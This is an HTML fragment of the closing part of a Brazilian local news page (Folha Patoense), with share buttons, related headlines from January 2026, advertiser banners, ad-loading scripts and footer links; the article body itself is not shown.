        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F11%2F13%2Fmppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MPPB+recebe+den%C3%BAncias+de+crimes+eleitorais+de+forma+online%2C+nas+Elei%C3%A7%C3%B5es+de+2020 %0A%0A https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/11/13/mppb-recebe-denuncias-de-crimes-eleitorais-de-forma-online-nas-eleicoes-de-2020/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2020/11/13/86-anos-do-padre-valdomiro-decano-da-diocese-de-patos/">86 anos do Padre Valdomiro, decano da Diocese de Patos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2020/11/13/aproveite-as-promocoes-da-sexta-do-acougue-no-supermercado-foguete-em-patos/">Aproveite as promoções da Sexta do Açougue no Supermercado Foguete, em Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":176735,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "3698";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1233";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/15/moraes-determina-transferencia-de-bolsonaro-da-pf-para-complexo-da-papuda/"  rel="bookmark" class="td-image-wrap " title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/09/Jair-Bolsonaro-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/15/moraes-determina-transferencia-de-bolsonaro-da-pf-para-complexo-da-papuda/"  rel="bookmark" title="Moraes determina transferência de Bolsonaro da PF para complexo da Papuda">Moraes determina transferência de Bolsonaro da PF para complexo da Papuda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/14/damares-diz-que-cpmi-identificou-grandes-igrejas-e-pastores-no-esquema-de-fraudes-no-inss/"  rel="bookmark" class="td-image-wrap " title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Damares-Alves-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/14/damares-diz-que-cpmi-identificou-grandes-igrejas-e-pastores-no-esquema-de-fraudes-no-inss/"  rel="bookmark" title="Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS">Damares diz que CPMI identificou &#8220;grandes igrejas&#8221; e pastores no esquema de fraudes no INSS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/14/quaest-2026-lula-lidera-em-todos-os-cenarios-de-2o-turno/"  rel="bookmark" class="td-image-wrap " title="Quaest 2026: Lula lidera em todos os cenários de 2º turno" ><img width="238" height="159" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2016/10/ft-lula-biografia.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Quaest 2026: Lula lidera em todos os cenários de 2º turno" /></a></div>                <a href="https://www.folhapatoense.com/category/politica/" class="td-post-category" >Política</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/14/quaest-2026-lula-lidera-em-todos-os-cenarios-de-2o-turno/"  rel="bookmark" title="Quaest 2026: Lula lidera em todos os cenários de 2º turno">Quaest 2026: Lula lidera em todos os cenários de 2º turno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-176735","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81333";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27111";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:43:36-03:00" >19/01/2026 ... 17:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" class="td-image-wrap " title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação">SEINFRA atua em bairros e distrito de Patos com serviços de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:27:57-03:00" >19/01/2026 ... 17:27h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" class="td-image-wrap " title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado">Com nota satisfatória, Curso de Medicina do Unifip se destaca no...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:58:32-03:00" >19/01/2026 ... 16:58h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27321</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17646</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
